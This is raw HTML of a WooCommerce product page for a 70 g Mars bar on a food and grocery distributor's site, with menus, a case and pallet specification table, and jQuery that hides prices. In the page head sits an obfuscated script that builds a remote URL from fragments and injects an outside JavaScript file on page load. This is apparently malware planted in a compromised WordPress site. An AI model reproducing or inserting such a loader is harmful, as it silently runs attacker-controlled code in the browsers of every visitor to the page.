<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-270x270.png" />
<style>
		
		</style><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-4149 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206.png" alt="3C Distribution" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:120px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-322"><a class="pf-value" href="https://3cdistribution.net/product-category/chips-products/" data-val="chips-products" data-title="CHIPS PRODUCTS" >CHIPS PRODUCTS</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://3cdistribution.net/product-category/coffees-tea/" data-val="coffees-tea" data-title="COFFEES &amp; TEA" >COFFEES &amp; TEA</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://3cdistribution.net/product-category/confectionery/" data-val="confectionery" data-title="CONFECTIONERY" >CONFECTIONERY</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://3cdistribution.net/product-category/detergents/" data-val="detergents" data-title="DETERGENTS" >DETERGENTS</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://3cdistribution.net/product-category/gums-candies/" data-val="gums-candies" data-title="GUMS &amp; CANDIES" >GUMS &amp; CANDIES</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://3cdistribution.net/product-category/households/" data-val="households" data-title="HOUSEHOLDS" >HOUSEHOLDS</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://3cdistribution.net/product-category/ice-cream/" data-val="ice-cream" data-title="ICE CREAM" >ICE CREAM</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://3cdistribution.net/product-category/personal-care/" data-val="personal-care" data-title="PERSONAL CARE" >PERSONAL CARE</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://3cdistribution.net/product-category/beverages/" data-val="beverages" data-title="Soft &amp; Energy Drinks" >Soft &amp; Energy Drinks</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://3cdistribution.net/product-category/spreads-pastes/" data-val="spreads-pastes" data-title="SPREADS &amp; PASTES" >SPREADS &amp; PASTES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:120px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:5px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:5px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-e1675192019178.png" alt="3C Distribution" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 650px;"><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a><div class="color-scheme-dark wd-design-aside wd-dropdown-menu wd-dropdown wd-style-with-bg"><div class="container"><div class="wd-sub-menu-wrapp">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3564 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</div>
</div>
</div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener">
	<a href="https://3cdistribution.net/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-4149" class="single-product-page product type-product post-4149 status-publish first instock product_cat-ice-cream has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-1330.css?ver=1752108526" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://3cdistribution.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://3cdistribution.net/product-category/ice-cream/" class="breadcrumb-link breadcrumb-link-last">
					ICE CREAM				</a>
							<span class="breadcrumb-last">
					Mars 70 g				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://3cdistribution.net/product/maltesers-37-g/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/maltesers-37-g/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="500" height="400" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Maltesers 37 g" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/1520091660646-500x400.jpg" srcset="" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/maltesers-37-g/" class="wd-entities-title">
						Maltesers 37 g					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://3cdistribution.net/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://3cdistribution.net/product/twix-extra-75-g/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/twix-extra-75-g/" class="wd-product-nav-thumb">
					<img width="289" height="150" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Twix Extra 75 g" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/kingtwi_15.webp" srcset="" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/twix-extra-75-g/" class="wd-entities-title">
						Twix Extra 75 g					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_-300x82.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg"><img loading="lazy" width="1018" height="278" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="front_fr.78.full" data-caption="" data-src="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg" data-large_image="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg" data-large_image_width="1018" data-large_image_height="278" decoding="async" srcset="" sizes="(max-width: 1018px) 100vw, 1018px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_.jpg 1018w, https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_-300x82.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/front_fr.78.full_-768x210.jpg 768w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Mars 70 g
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-84e80a8 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="84e80a8" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table class="props">
<tbody>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Case</th>
<td>24</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Case/Pall</th>
<td>312</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Pall</th>
<td>7488</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Dimentions</th>
<td>0.215 x 0.165 x 0.104</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Volume (CBM)</th>
<td>0.00369</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Net Weight</th>
<td>1.680</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Gross Weight</th>
<td>1.814</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Shelf Life Days</th>
<td>360</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441a09d1 wd-swatch-layout-inline elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="441a09d1" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://3cdistribution.net/product/mars-70-g/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697860729fbae">Mars 70 g quantity</label>
		<input
			type="number"
